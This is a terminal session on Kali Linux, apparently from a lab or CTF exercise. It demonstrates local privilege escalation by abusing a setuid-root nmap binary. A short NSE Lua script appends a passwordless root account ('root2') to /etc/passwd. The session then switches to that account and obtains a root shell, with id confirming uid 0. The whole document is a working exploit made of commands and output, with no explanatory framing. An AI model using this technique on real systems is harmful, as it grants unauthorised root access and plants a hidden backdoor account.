 ┌──(kali㉿kali)-[~]
└─$ ls -l /usr/bin/nmap
-rwsr-xr-x 1 root root 3078992 Oct 12  2020 /usr/bin/nmap
┌──(kali㉿kali)-[~]
└─$ cat /tmp/shell.nse
local file = io.open("/etc/passwd", "a")
file:write("root2::0:0::/root:/bin/bash\n")
file:close()
┌──(kali㉿kali)-[~]
└─$ nmap --script=/tmp/shell.nse
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-26 05:04 EDT
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:621: /tmp/shell.nse is missing required field: 'action'
stack traceback:
        [C]: in function 'error'
        /usr/bin/../share/nmap/nse_main.lua:621: in field 'new'
        /usr/bin/../share/nmap/nse_main.lua:825: in local 'get_chosen_scripts'
        /usr/bin/../share/nmap/nse_main.lua:1312: in main chunk
        [C]: in ?
QUITTING!
┌──(kali㉿kali)-[~]
└─$ su root2
┌──(root💀kali)-[/home/kali]
└─# id
uid=0(root) gid=0(root) groups=0(root)